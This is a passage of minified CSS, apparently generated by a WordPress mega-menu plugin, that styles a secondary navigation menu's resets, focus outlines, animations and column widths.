#mega-menu-secondary-menu span.mega-menu-badge, #mega-menu-wrap-secondary-menu button.mega-close, #mega-menu-wrap-secondary-menu button.mega-toggle-standard {transition: none;border-radius: 0;box-shadow: none;background: none;border: 0;bottom: auto;box-sizing: border-box;clip: auto;color: #666;display: block;float: none;font-family: inherit;font-size: 14px;height: auto;left: auto;line-height: 1.7;list-style-type: none;margin: 0;min-height: auto;max-height: none;min-width: auto;max-width: none;opacity: 1;outline: none;overflow: visible;padding: 0;position: relative;pointer-events: auto;right: auto;text-align: left;text-decoration: none;text-indent: 0;text-transform: none;transform: none;top: auto;vertical-align: baseline;visibility: inherit;width: auto;word-wrap: break-word;white-space: normal;-webkit-tap-highlight-color: transparent;}#mega-menu-wrap-secondary-menu:before, #mega-menu-wrap-secondary-menu:after, #mega-menu-wrap-secondary-menu #mega-menu-secondary-menu:before, #mega-menu-wrap-secondary-menu #mega-menu-secondary-menu:after, #mega-menu-wrap-secondary-menu #mega-menu-secondary-menu ul.mega-sub-menu:before, #mega-menu-wrap-secondary-menu #mega-menu-secondary-menu ul.mega-sub-menu:after, #mega-menu-wrap-secondary-menu #mega-menu-secondary-menu li.mega-menu-item:before, #mega-menu-wrap-secondary-menu #mega-menu-secondary-menu li.mega-menu-item:after, #mega-menu-wrap-secondary-menu #mega-menu-secondary-menu li.mega-menu-row:before, #mega-menu-wrap-secondary-menu #mega-menu-secondary-menu li.mega-menu-row:after, #mega-menu-wrap-secondary-menu #mega-menu-secondary-menu li.mega-menu-column:before, #mega-menu-wrap-secondary-menu #mega-menu-secondary-menu li.mega-menu-column:after, #mega-menu-wrap-secondary-menu #mega-menu-secondary-menu a.mega-menu-link:before, #mega-menu-wrap-secondary-menu #mega-menu-secondary-menu a.mega-menu-link:after, #mega-menu-wrap-secondary-menu #mega-menu-secondary-menu span.mega-menu-badge:before, #mega-menu-wrap-secondary-menu #mega-menu-secondary-menu span.mega-menu-badge:after, #mega-menu-wrap-secondary-menu button.mega-close:before, #mega-menu-wrap-secondary-menu button.mega-close:after, #mega-menu-wrap-secondary-menu button.mega-toggle-standard:before, #mega-menu-wrap-secondary-menu button.mega-toggle-standard:after {display: none;}#mega-menu-wrap-secondary-menu {border-radius: 0px;}@media only screen and (min-width: 3001px) {#mega-menu-wrap-secondary-menu {background: transparent;}}#mega-menu-wrap-secondary-menu.mega-keyboard-navigation .mega-menu-toggle:focus, #mega-menu-wrap-secondary-menu.mega-keyboard-navigation .mega-toggle-block:focus, #mega-menu-wrap-secondary-menu.mega-keyboard-navigation .mega-toggle-block a:focus, #mega-menu-wrap-secondary-menu.mega-keyboard-navigation .mega-toggle-block .mega-search input[type=text]:focus, #mega-menu-wrap-secondary-menu.mega-keyboard-navigation .mega-toggle-block button.mega-toggle-animated:focus, #mega-menu-wrap-secondary-menu.mega-keyboard-navigation #mega-menu-secondary-menu a:focus, #mega-menu-wrap-secondary-menu.mega-keyboard-navigation #mega-menu-secondary-menu span:focus, #mega-menu-wrap-secondary-menu.mega-keyboard-navigation #mega-menu-secondary-menu input:focus, #mega-menu-wrap-secondary-menu.mega-keyboard-navigation #mega-menu-secondary-menu li.mega-menu-item a.mega-menu-link:focus, #mega-menu-wrap-secondary-menu.mega-keyboard-navigation #mega-menu-secondary-menu form.mega-search-open:has(input[type=text]:focus), #mega-menu-wrap-secondary-menu.mega-keyboard-navigation #mega-menu-secondary-menu + button.mega-close:focus {outline-style: solid;outline-width: 3px;outline-color: #109cde;outline-offset: -3px;}#mega-menu-wrap-secondary-menu.mega-keyboard-navigation .mega-toggle-block button.mega-toggle-animated:focus {outline-offset: 2px;}#mega-menu-wrap-secondary-menu.mega-keyboard-navigation > li.mega-menu-item > a.mega-menu-link:focus {background: transparent;color: #19459c;font-weight: bold;text-decoration: none;border-color: transparent;}@media only screen and (max-width: 3000px) {#mega-menu-wrap-secondary-menu.mega-keyboard-navigation > li.mega-menu-item > a.mega-menu-link:focus {color: #19459c;background: transparent;}}#mega-menu-wrap-secondary-menu #mega-menu-secondary-menu {text-align: center;padding: 0;}#mega-menu-wrap-secondary-menu #mega-menu-secondary-menu a.mega-menu-link {cursor: pointer;display: inline;}#mega-menu-wrap-secondary-menu #mega-menu-secondary-menu a.mega-menu-link .mega-description-group {vertical-align: middle;display: inline-block;transition: none;}#mega-menu-wrap-secondary-menu #mega-menu-secondary-menu a.mega-menu-link .mega-description-group .mega-menu-title, #mega-menu-wrap-secondary-menu #mega-menu-secondary-menu a.mega-menu-link .mega-description-group .mega-menu-description {transition: none;line-height: 1.5;display: block;}#mega-menu-wrap-secondary-menu #mega-menu-secondary-menu a.mega-menu-link .mega-description-group .mega-menu-description {font-style: italic;font-size: 0.8em;text-transform: none;font-weight: normal;}#mega-menu-wrap-secondary-menu #mega-menu-secondary-menu li.mega-menu-megamenu li.mega-menu-item.mega-icon-left.mega-has-description.mega-has-icon > a.mega-menu-link {display: flex;align-items: center;}#mega-menu-wrap-secondary-menu #mega-menu-secondary-menu li.mega-menu-megamenu li.mega-menu-item.mega-icon-left.mega-has-description.mega-has-icon > a.mega-menu-link:before {flex: 0 0 auto;align-self: flex-start;}#mega-menu-wrap-secondary-menu #mega-menu-secondary-menu li.mega-menu-tabbed.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-item.mega-icon-left.mega-has-description.mega-has-icon > a.mega-menu-link {display: block;}#mega-menu-wrap-secondary-menu #mega-menu-secondary-menu li.mega-menu-item.mega-icon-top > a.mega-menu-link {display: table-cell;vertical-align: middle;line-height: initial;}#mega-menu-wrap-secondary-menu #mega-menu-secondary-menu li.mega-menu-item.mega-icon-top > a.mega-menu-link:before {display: block;margin: 0 0 6px 0;text-align: center;}#mega-menu-wrap-secondary-menu #mega-menu-secondary-menu li.mega-menu-item.mega-icon-top > a.mega-menu-link > span.mega-title-below {display: inline-block;transition: none;}@media only screen and (max-width: 3000px) {#mega-menu-wrap-secondary-menu #mega-menu-secondary-menu > li.mega-menu-item.mega-icon-top > a.mega-menu-link {display: block;line-height: 32px;}#mega-menu-wrap-secondary-menu #mega-menu-secondary-menu > li.mega-menu-item.mega-icon-top > a.mega-menu-link:before {display: inline-block;margin: 0 6px 0 0;text-align: left;}}#mega-menu-wrap-secondary-menu #mega-menu-secondary-menu li.mega-menu-item.mega-icon-right > a.mega-menu-link:before {float: right;margin: 0 0 0 6px;}#mega-menu-wrap-secondary-menu #mega-menu-secondary-menu > li.mega-animating > ul.mega-sub-menu {pointer-events: none;}#mega-menu-wrap-secondary-menu #mega-menu-secondary-menu li.mega-disable-link > a.mega-menu-link, #mega-menu-wrap-secondary-menu #mega-menu-secondary-menu li.mega-menu-megamenu li.mega-disable-link > a.mega-menu-link {cursor: inherit;}#mega-menu-wrap-secondary-menu #mega-menu-secondary-menu li.mega-menu-item-has-children.mega-disable-link > a.mega-menu-link, #mega-menu-wrap-secondary-menu #mega-menu-secondary-menu li.mega-menu-megamenu > li.mega-menu-item-has-children.mega-disable-link > a.mega-menu-link {cursor: pointer;}#mega-menu-wrap-secondary-menu #mega-menu-secondary-menu p {margin-bottom: 10px;}#mega-menu-wrap-secondary-menu #mega-menu-secondary-menu input, #mega-menu-wrap-secondary-menu #mega-menu-secondary-menu img {max-width: 100%;}#mega-menu-wrap-secondary-menu #mega-menu-secondary-menu li.mega-menu-item > ul.mega-sub-menu {display: block;visibility: hidden;opacity: 1;pointer-events: auto;}@media only screen and (max-width: 3000px) {#mega-menu-wrap-secondary-menu #mega-menu-secondary-menu li.mega-menu-item > ul.mega-sub-menu {display: none;visibility: visible;opacity: 1;}#mega-menu-wrap-secondary-menu #mega-menu-secondary-menu li.mega-menu-item.mega-toggle-on > ul.mega-sub-menu, #mega-menu-wrap-secondary-menu #mega-menu-secondary-menu li.mega-menu-megamenu.mega-menu-item.mega-toggle-on ul.mega-sub-menu {display: block;}#mega-menu-wrap-secondary-menu #mega-menu-secondary-menu li.mega-menu-megamenu.mega-menu-item.mega-toggle-on li.mega-hide-sub-menu-on-mobile > ul.mega-sub-menu, #mega-menu-wrap-secondary-menu #mega-menu-secondary-menu li.mega-hide-sub-menu-on-mobile > ul.mega-sub-menu {display: none;}}@media only screen and (min-width: 3001px) {#mega-menu-wrap-secondary-menu #mega-menu-secondary-menu[data-effect="fade"] li.mega-menu-item > ul.mega-sub-menu {opacity: 0;transition: opacity 400ms ease-in, visibility 400ms ease-in;}#mega-menu-wrap-secondary-menu #mega-menu-secondary-menu[data-effect="fade"].mega-no-js li.mega-menu-item:hover > ul.mega-sub-menu, #mega-menu-wrap-secondary-menu #mega-menu-secondary-menu[data-effect="fade"].mega-no-js li.mega-menu-item:focus > ul.mega-sub-menu, #mega-menu-wrap-secondary-menu #mega-menu-secondary-menu[data-effect="fade"] li.mega-menu-item.mega-toggle-on > ul.mega-sub-menu, #mega-menu-wrap-secondary-menu #mega-menu-secondary-menu[data-effect="fade"] li.mega-menu-item.mega-menu-megamenu.mega-toggle-on ul.mega-sub-menu {opacity: 1;}#mega-menu-wrap-secondary-menu #mega-menu-secondary-menu[data-effect="fade_up"] li.mega-menu-item.mega-menu-megamenu > ul.mega-sub-menu, #mega-menu-wrap-secondary-menu #mega-menu-secondary-menu[data-effect="fade_up"] li.mega-menu-item.mega-menu-flyout ul.mega-sub-menu {opacity: 0;transform: translate(0, 10px);transition: opacity 400ms ease-in, transform 400ms ease-in, visibility 400ms ease-in;}#mega-menu-wrap-secondary-menu #mega-menu-secondary-menu[data-effect="fade_up"].mega-no-js li.mega-menu-item:hover > ul.mega-sub-menu, #mega-menu-wrap-secondary-menu #mega-menu-secondary-menu[data-effect="fade_up"].mega-no-js li.mega-menu-item:focus > ul.mega-sub-menu, #mega-menu-wrap-secondary-menu #mega-menu-secondary-menu[data-effect="fade_up"] li.mega-menu-item.mega-toggle-on > ul.mega-sub-menu, #mega-menu-wrap-secondary-menu #mega-menu-secondary-menu[data-effect="fade_up"] li.mega-menu-item.mega-menu-megamenu.mega-toggle-on ul.mega-sub-menu {opacity: 1;transform: translate(0, 0);}#mega-menu-wrap-secondary-menu #mega-menu-secondary-menu[data-effect="slide_up"] li.mega-menu-item.mega-menu-megamenu > ul.mega-sub-menu, #mega-menu-wrap-secondary-menu #mega-menu-secondary-menu[data-effect="slide_up"] li.mega-menu-item.mega-menu-flyout ul.mega-sub-menu {transform: translate(0, 10px);transition: transform 400ms ease-in, visibility 400ms ease-in;}#mega-menu-wrap-secondary-menu #mega-menu-secondary-menu[data-effect="slide_up"].mega-no-js li.mega-menu-item:hover > ul.mega-sub-menu, #mega-menu-wrap-secondary-menu #mega-menu-secondary-menu[data-effect="slide_up"].mega-no-js li.mega-menu-item:focus > ul.mega-sub-menu, #mega-menu-wrap-secondary-menu #mega-menu-secondary-menu[data-effect="slide_up"] li.mega-menu-item.mega-toggle-on > ul.mega-sub-menu, #mega-menu-wrap-secondary-menu #mega-menu-secondary-menu[data-effect="slide_up"] li.mega-menu-item.mega-menu-megamenu.mega-toggle-on ul.mega-sub-menu {transform: translate(0, 0);}}#mega-menu-wrap-secondary-menu #mega-menu-secondary-menu li.mega-menu-item.mega-menu-megamenu ul.mega-sub-menu li.mega-collapse-children > ul.mega-sub-menu {display: none;}#mega-menu-wrap-secondary-menu #mega-menu-secondary-menu li.mega-menu-item.mega-menu-megamenu ul.mega-sub-menu li.mega-collapse-children.mega-toggle-on > ul.mega-sub-menu {display: block;}#mega-menu-wrap-secondary-menu #mega-menu-secondary-menu.mega-no-js li.mega-menu-item:hover > ul.mega-sub-menu, #mega-menu-wrap-secondary-menu #mega-menu-secondary-menu.mega-no-js li.mega-menu-item:focus > ul.mega-sub-menu, #mega-menu-wrap-secondary-menu #mega-menu-secondary-menu li.mega-menu-item.mega-toggle-on > ul.mega-sub-menu {visibility: visible;}#mega-menu-wrap-secondary-menu #mega-menu-secondary-menu li.mega-menu-item.mega-menu-megamenu ul.mega-sub-menu ul.mega-sub-menu {visibility: inherit;opacity: 1;display: block;}#mega-menu-wrap-secondary-menu #mega-menu-secondary-menu li.mega-menu-item.mega-menu-megamenu ul.mega-sub-menu li.mega-1-columns > ul.mega-sub-menu > li.mega-menu-item {float: left;width: 100%;}#mega-menu-wrap-secondary-menu #mega-menu-secondary-menu li.mega-menu-item.mega-menu-megamenu ul.mega-sub-menu li.mega-2-columns > ul.mega-sub-menu > li.mega-menu-item {float: left;width: 50%;}#mega-menu-wrap-secondary-menu #mega-menu-secondary-menu li.mega-menu-item.mega-menu-megamenu ul.mega-sub-menu li.mega-3-columns > ul.mega-sub-menu > li.mega-menu-item {float: left;width: 33.3333333333%;}#mega-menu-wrap-secondary-menu #mega-menu-secondary-menu li.mega-menu-item.mega-menu-megamenu ul.mega-sub-menu li.mega-4-columns > ul.mega-sub-menu > li.mega-menu-item {float: left;width: 25%;}#mega-menu-wrap-secondary-menu #mega-menu-secondary-menu li.mega-menu-item.mega-menu-megamenu ul.mega-sub-menu li.mega-5-columns > ul.mega-sub-menu > li.mega-menu-item {float: left;width: 20%;}#mega-menu-wrap-secondary-menu #mega-menu-secondary-menu li.mega-menu-item.mega-menu-megamenu ul.mega-sub-menu li.mega-6-columns > ul.mega-sub-menu > li.mega-menu-item {float: left;width: 16.6666666667%;}#mega-menu-wrap-secondary-menu #mega-menu-secondary-menu li.mega-menu-item a[class^="dashicons"]:before {font-family: dashicons;}#mega-menu-wrap-secondary-menu #mega-menu-secondary-menu li.mega-menu-item a.mega-menu-link:before {display: inline-block;font: inherit;font-family: dashicons;position: static;margin: 0 6px 0 0px;vertical-align: top;-webkit-font-smoothing: antialiased;-moz-osx-font-smoothing: grayscale;color: inherit;background: transparent;height: auto;width: auto;top: auto;}#mega-menu-wrap-secondary-menu #mega-menu-secondary-menu li.mega-menu-item.mega-hide-text a.mega-menu-link:before {margin: 0;}#mega-menu-wrap-secondary-menu #mega-menu-secondary-menu li.mega-menu-item.mega-hide-text li.mega-menu-item a.mega-menu-link:before {margin: 0 6px 0 0;}#mega-menu-wrap-secondary-menu #mega-menu-secondary-menu li.mega-align-bottom-left.mega-toggle-on > a.mega-menu-link {border-radius: 0 0 0px 0px;}#mega-menu-wrap-secondary-menu #mega-menu-secondary-menu li.mega-align-bottom-right > ul.mega-sub-menu {right: 0;}#mega-menu-wrap-secondary-menu #mega-menu-secondary-menu li.mega-align-bottom-right.mega-toggle-on > a.mega-menu-link {border-radius: 0 0 0px 0px;}@media only screen and (min-width: 3001px) {#mega-menu-wrap-secondary-menu #mega-menu-secondary-menu > li.mega-menu-megamenu.mega-menu-item {position: static;}}#mega-menu-wrap-secondary-menu #mega-menu-secondary-menu > li.mega-menu-item {margin: 0 0px 0 0;display: inline-block;height: auto;vertical-align: middle;}#mega-menu-wrap-secondary-menu #mega-menu-secondary-menu > li.mega-menu-item.mega-item-align-right {float: right;}@media only screen and (min-width: 3001px) {#mega-menu-wrap-secondary-menu #mega-menu-secondary-menu > li.mega-menu-item.mega-item-align-right {margin: 0 0 0 0px;}}@media only screen and (min-width: 3001px) {#mega-menu-wrap-secondary-menu #mega-menu-secondary-menu > li.mega-menu-item.mega-item-align-float-left {float: left;}}@media only screen and (min-width: 3001px) {#mega-menu-wrap-secondary-menu #mega-menu-secondary-menu > li.mega-menu-item > a.mega-menu-link:hover, #mega-menu-wrap-secondary-menu #mega-menu-secondary-menu > li.mega-menu-item > a.mega-menu-link:focus {background: transparent;color: #19459c;font-weight: bold;text-decoration: none;border-color: transparent;}}#mega-menu-wrap-secondary-menu #mega-menu-secondary-menu > li.mega-menu-item.mega-toggle-on > a.mega-menu-link {background: transparent;color: #19459c;font-weight: bold;text-decoration: none;border-color: transparent;}@media only screen and (max-width: 3000px) {#mega-menu-wrap-secondary-menu #mega-menu-secondary-menu > li.mega-menu-item.mega-toggle-on > a.mega-menu-link {color: #19459c;background: transparent;}}#mega-menu-wrap-secondary-menu #mega-menu-secondary-menu > li.mega-menu-item.mega-current-menu-item > a.mega-menu-link, #mega-menu-wrap-secondary-menu #mega-menu-secondary-menu > li.mega-menu-item.mega-current-menu-ancestor > a.mega-menu-link, #mega-menu-wrap-secondary-menu #mega-menu-secondary-menu > li.mega-menu-item.mega-current-page-ancestor > a.mega-menu-link {background: transparent;color: #19459c;font-weight: bold;text-decoration: none;border-color: transparent;}@media only screen and (max-width: 3000px) {#mega-menu-wrap-secondary-menu #mega-menu-secondary-menu > li.mega-menu-item.mega-current-menu-item > a.mega-menu-link, #mega-menu-wrap-secondary-menu #mega-menu-secondary-menu > li.mega-menu-item.mega-current-menu-ancestor > a.mega-menu-link, #mega-menu-wrap-secondary-menu #mega-menu-secondary-menu > li.mega-menu-item.mega-current-page-ancestor > a.mega-menu-link {color: #19459c;background: transparent;}}#mega-menu-wrap-secondary-menu #mega-menu-secondary-menu > li.mega-menu-item > a.mega-menu-link {line-height: 30px;height: 30px;padding: 0 15px 0 10px;vertical-align: baseline;width: auto;display: block;color: #19459c;text-transform: uppercase;text-decoration: none;text-align: right;background: transparent;border-top: 0 solid transparent;border-left: 0 solid transparent;border-right: 0 solid transparent;border-bottom: 0 solid transparent;border-radius: 0;font-family: inherit;font-size: 14px;font-weight: bold;outline: none;}@media only screen and (min-width: 3001px) {#mega-menu-wrap-secondary-menu #mega-menu-secondary-menu > li.mega-menu-item.mega-multi-line > a.mega-menu-link {line-height: inherit;display: table-cell;vertical-align: middle;}}@media only screen and (max-width: 3000px) {#mega-menu-wrap-secondary-menu #mega-menu-secondary-menu > li.mega-menu-item.mega-multi-line > a.mega-menu-link br {display: none;}}@media only screen and (max-width: 3000px) {#mega-menu-wrap-secondary-menu #mega-menu-secondary-menu > li.mega-menu-item {display: list-item;margin: 0;clear: both;border: 0;}#mega-menu-wrap-secondary-menu #mega-menu-secondary-menu > li.mega-menu-item.mega-item-align-right {float: none;}#mega-menu-wrap-secondary-menu #mega-menu-secondary-menu > li.mega-menu-item > a.mega-menu-link {border-radius: 0;border: 0;margin: 0;line-height: 32px;height: 32px;padding: 0 10px;background: transparent;text-align: left;color: #19459c;font-size: 14px;}}#mega-menu-wrap-secondary-menu #mega-menu-secondary-menu li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row {width: 100%;float: left;}#mega-menu-wrap-secondary-menu #mega-menu-secondary-menu li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row .mega-menu-column {float: left;min-height: 1px;}@media only screen and (min-width: 3001px) {#mega-menu-wrap-secondary-menu #mega-menu-secondary-menu li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-1-of-1 {width: 100%;}#mega-menu-wrap-secondary-menu #mega-menu-secondary-menu li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-1-of-2 {width: 50%;}#mega-menu-wrap-secondary-menu #mega-menu-secondary-menu li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-2-of-2 {width: 100%;}#mega-menu-wrap-secondary-menu #mega-menu-secondary-menu li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-1-of-3 {width: 33.3333333333%;}#mega-menu-wrap-secondary-menu #mega-menu-secondary-menu li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-2-of-3 {width: 66.6666666667%;}#mega-menu-wrap-secondary-menu #mega-menu-secondary-menu li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-3-of-3 {width: 100%;}#mega-menu-wrap-secondary-menu #mega-menu-secondary-menu li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-1-of-4 {width: 25%;}#mega-menu-wrap-secondary-menu #mega-menu-secondary-menu li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-2-of-4 {width: 50%;}#mega-menu-wrap-secondary-menu #mega-menu-secondary-menu li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-3-of-4 {width: 75%;}#mega-menu-wrap-secondary-menu #mega-menu-secondary-menu li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-4-of-4 {width: 100%;}#mega-menu-wrap-secondary-menu #mega-menu-secondary-menu li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-1-of-5 {width: 20%;}#mega-menu-wrap-secondary-menu #mega-menu-secondary-menu li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-2-of-5 {width: 40%;}#mega-menu-wrap-secondary-menu #mega-menu-secondary-menu li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-3-of-5 {width: 60%;}#mega-menu-wrap-secondary-menu #mega-menu-secondary-menu li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-4-of-5 {width: 80%;}#mega-menu-wrap-secondary-menu #mega-menu-secondary-menu li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-5-of-5 {width: 100%;}#mega-menu-wrap-secondary-menu #mega-menu-secondary-menu li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-1-of-6 {width: 16.6666666667%;}#mega-menu-wrap-secondary-menu #mega-menu-secondary-menu li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-2-of-6 {width: 33.3333333333%;}#mega-menu-wrap-secondary-menu #mega-menu-secondary-menu li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-3-of-6 {width: 50%;}#mega-menu-wrap-secondary-menu #mega-menu-secondary-menu li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-4-of-6 {width: 66.6666666667%;}#mega-menu-wrap-secondary-menu #mega-menu-secondary-menu li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-5-of-6 {width: 83.3333333333%;}#mega-menu-wrap-secondary-menu #mega-menu-secondary-menu li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-6-of-6 {width: 100%;}#mega-menu-wrap-secondary-menu #mega-menu-secondary-menu li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-1-of-7 {width: 14.2857142857%;}#mega-menu-wrap-secondary-menu #mega-menu-secondary-menu li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-2-of-7 {width: 28.5714285714%;}#mega-menu-wrap-secondary-menu #mega-menu-secondary-menu li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-3-of-7 {width: 42.8571428571%;}#mega-menu-wrap-secondary-menu #mega-menu-secondary-menu li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-4-of-7 {width: 57.1428571429%;}#mega-menu-wrap-secondary-menu #mega-menu-secondary-menu li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-5-of-7 {width: 71.4285714286%;}#mega-menu-wrap-secondary-menu #mega-menu-secondary-menu li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-6-of-7 {width: 85.7142857143%;}#mega-menu-wrap-secondary-menu #mega-menu-secondary-menu li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-7-of-7 {width: 100%;}#mega-menu-wrap-secondary-menu #mega-menu-secondary-menu li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-1-of-8 {width: 12.5%;}#mega-menu-wrap-secondary-menu #mega-menu-secondary-menu li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-2-of-8 {width: 25%;}#mega-menu-wrap-secondary-menu #mega-menu-secondary-menu li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-3-of-8 {width: 37.5%;}#mega-menu-wrap-secondary-menu #mega-menu-secondary-menu li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-4-of-8 {width: 50%;}#mega-menu-wrap-secondary-menu #mega-menu-secondary-menu li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-5-of-8 {width: 62.5%;}#mega-menu-wrap-secondary-menu #mega-menu-secondary-menu li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-6-of-8 {width: 75%;}#mega-menu-wrap-secondary-menu #mega-menu-secondary-menu li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-7-of-8 {width: 87.5%;}#mega-menu-wrap-secondary-menu #mega-menu-secondary-menu li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-8-of-8 {width: 100%;}#mega-menu-wrap-secondary-menu #mega-menu-secondary-menu li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-1-of-9 {width: 11.1111111111%;}#mega-menu-wrap-secondary-menu #mega-menu-secondary-menu li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-2-of-9 {width: 22.2222222222%;}#mega-menu-wrap-secondary-menu #mega-menu-secondary-menu li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-3-of-9 {width: 33.3333333333%;}#mega-menu-wrap-secondary-menu #mega-menu-secondary-menu li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-4-of-9 {width: 44.4444444444%;}#mega-menu-wrap-secondary-menu #mega-menu-secondary-menu li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-5-of-9 {width: 55.5555555556%;}#mega-menu-wrap-secondary-menu #mega-menu-secondary-menu li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-6-of-9 {width: 66.6666666667%;}#mega-menu-wrap-secondary-menu #mega-menu-secondary-menu li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-7-of-9 {width: 77.7777777778%;}#mega-menu-wrap-secondary-menu #mega-menu-secondary-menu li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-8-of-9 {width: 88.8888888889%;}#mega-menu-wrap-secondary-menu #mega-menu-secondary-menu li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-9-of-9 {width: 100%;}#mega-menu-wrap-secondary-menu #mega-menu-secondary-menu li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-1-of-10 {width: 10%;}#mega-menu-wrap-secondary-menu #mega-menu-secondary-menu li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-2-of-10 {width: 20%;}#mega-menu-wrap-secondary-menu #mega-menu-secondary-menu li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-3-of-10 {width: 30%;}#mega-menu-wrap-secondary-menu #mega-menu-secondary-menu li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-4-of-10 {width: 40%;}#mega-menu-wrap-secondary-menu #mega-menu-secondary-menu li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-5-of-10 {width: 50%;}#mega-menu-wrap-secondary-menu #mega-menu-secondary-menu li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-6-of-10 {width: 60%;}#mega-menu-wrap-secondary-menu #mega-menu-secondary-menu li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-7-of-10 {width: 70%;}#mega-menu-wrap-secondary-menu #mega-menu-secondary-menu li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-8-of-10 {width: 80%;}#mega-menu-wrap-secondary-menu #mega-menu-secondary-menu li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-9-of-10 {width: 90%;}#mega-menu-wrap-secondary-menu #mega-menu-secondary-menu li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-10-of-10 {width: 